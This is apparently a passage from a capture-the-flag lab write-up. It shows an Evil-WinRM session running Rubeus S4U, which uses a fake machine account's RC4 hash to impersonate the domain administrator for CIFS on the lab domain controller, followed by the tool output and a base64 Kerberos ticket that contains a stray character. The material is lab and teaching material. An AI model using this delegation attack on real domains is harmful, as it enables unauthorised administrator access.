 *Evil-WinRM* PS C:\Users\support\Documents> .\Rubeus.exe s4u /user:dr4ksFakeComputer$ /rc4:818B23D113D0CE761B84B0DFAFA38DAE /impersonateuser:administrator /msdsspn:cifs/dc.support.htb /ptt
v2.2.0
[*] Action: S4U
[*] Using rc4_hmac hash: 818B23D113D0CE761B84B0DFAFA38DAE
[*] Building AS-REQ (w/ preauth) for: 'support.htb\dr4ksFakeComputer$'
[*] Using domain controller: ::1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFwDCCBbygAwIBBaEDAgEWooIEzjCCBMphggTGMIIEwqADAgEFoQ0bC1NVUFBPUlQuSFRCoiAwHqAD
AgECoRcwFRsGa3JidGd0GwtzdXBwb3J0Lmh0YqOCBIgwggSEoAMCARKhAwIBAqKCBHYEggRyviFtBcRq
zMcR9QzRW9CZqfGCyg7UTY8w2hVhwrhvdAYJPZ9vc4xeXoFZ5HoZ7dJ6ExUaoeLq0TjR7zixCOcweC1L
w3AHMFYIaKtHof5pQMSJvDPo+5XmLm+mvfy7oqQLMomTWeyChOIeowIJBd42Jqf3IXL3Kl/eum7rZ4Zu
Eq7seRjEwERymADjekIf/nWb/C19vs+wBlgaQQ4PN5cB3oSlRsZ1xQddEUTkDoczhYLe5L4nUhBaELRZ
v5UR9BTOqC6QeLKt+enWHYEv3aejl3JBLrYCquVOu0j1oruMdQKmtfJDhAFrZ+Z/yrOqMaS3c/oADWHA
LtHwfirrQI7PyOLvKlf8GVtyRJQ91zr0Qe67R00Rn7YNzKK7CmSf2J83g5+xZ1tTnfXt5Tv/DHsXKOP0
/kxr+8io9PS1DJo73s11YLXW3w19O3W2j7VVjrWU7F8KczMQdp8xtuElaevTeYeWBxP8q0IQvNM/icdH
YuT+zn2+S6ch0IHEoD7CAsnpXs7hBiwMB/UsQ992R7+H5faKSaS+SYASzayRmeQcif5dIKT86/7fFrLv
jmoBQv+0bh8VytYLciRXFZX/61yBT0ueUKqzHM/ekd3F3sg5HVph53g67B5+ONFjcrM+O8NXYxpHZDob
kuVBHQqlwu54iUYmw2d0FbJ40UE0r0H62650NFxefkqCl7R4BFKEqFZ4vJHhHHZiWEpnJVJ8Fb4nJXXE
8bGDaJTGQYf9WZFHSucm9OnmRB/+BrpjUNPfg4VpGawRmO6MrHj3RYO9sWOEZebAv0PF/pthKjPKqIJC
pOJs1GdWw9H8xpEkcV203/M/hOO4AUHlVgo0VZCfMmGzDNNAEiEmpHMC8AEmCpOekH/Fx7hgaNppcjgw
U+7×2WR/A+JLhHmgEudGO6vF9RnKnl/U/YR0Cf7XTmFZqoytpRBmI28z1Wnb9dQN68h+SshWoOeX0OJa
0DgnVPYgYBo7ByDwifc4gs19aAAqwzr5gHI+z9Y3TIZ06IhFWo2eUzGaCNEendSyqjLyESJjoqeH5kNl
XMw3IMNT2HXLXgwVnEyvHEggd068Its6EU3sVj3wBs0voa9Aprqyijwpu​Uxo09Brfi/0De/sLbUIm8F8
aDhLAYWhkcajVNNedjyliSZxLsF5rO8igxQ8nI2k2ksjr4wtJ4FU38m0R7hszdOWEd5ZhaBSFAOfJev5
FMGrIjZXI3lJ9dOj5JwI8nr3IGrDJTB7SYSq5FboRfty0pbOKqhC+PrZkEOcWNsd3jmkjyTLwvHMF40g
LgMUueEfHagy9yHl6mmanqyd25xNswtMdlNBUY/7fab98rx4rOQaLWIK5vCsF9wCGWRQQXcI6voPHjSl
hhXIYf0Wn4wtc/F2+OTWSO8aRlq15Wt+7orBOqY8xe4Gtx9iBA5Rj5AZONnvN6rrlSF51ryFyQ9j2zr0
7XDE3pgk2Tx5iGWUq+gwG2xny+Bg0Jrk6IUyy2GrqLKwHzXq8N3FHNGpKx19MPwBnB7WgaOB3TCB2qAD
AgEAooHSBIHPfYHMMIHJoIHGMIHDMIHAoBswGaADAgEXoRIEEAQJSqbMyPg0bDIv2vBRrQGhDRsLU1VQ
UE9SVC5IVEKiHzAdoAMCAQGhFjAUGxJkcjRrc0Zha2VDb21wdXRlciSjBwMFAEDhAAClERgPMjAyNDAy
MDIxMDAwNDlaphEYDzIwMjQwMjAyMjAwMDQ5WqcRGA8yMDI0MDIwOTEwMDA0OVqoDRsLU1VQUE9SVC5I
VEKpIDAeoAMCAQKhFzAVGwZrcmJ0Z3QbC3N1cHBvcnQuaHRi